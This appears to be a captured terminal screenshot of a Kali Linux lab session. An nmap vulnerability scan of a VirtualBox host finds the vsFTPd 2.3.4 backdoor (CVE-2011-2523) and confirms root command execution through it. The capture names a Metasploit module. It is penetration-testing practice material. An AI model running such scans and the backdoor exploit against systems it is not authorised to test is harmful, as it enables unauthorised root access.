 ┌──(kali㉿kali)-[~]
└─$ nmap -p 21 --script vuln 10.0.2.3
Starting Nmap 7.99 ( https://nmap.org ) at 2026-10-09 10:22 +0530
Nmap scan report for 10.0.2.3
Host is up (0.00058s latency).
Trash
PORT   STATE SERVICE
21/tcp open  ftp
| ftp-vsftpd-backdoor:
|   VULNERABLE:
|   vsFTPd version 2.3.4 backdoor
|     State: VULNERABLE (Exploitable)
|     IDs:  BID:48539  CVE:CVE-2011-2523
|       vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
|     Disclosure date: 2011-07-03
|     Exploit results:
|       Shell command: id
|       Results: uid=0(root) gid=0(root)
|     References:
|       http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
|       https://www.securityfocus.com/bid/48539
|_      https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/unix/ftp/vsftpd_234_backdoor.rb
MAC Address: 08:00:27:C7:3D:BA (Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 11.73 seconds
KALI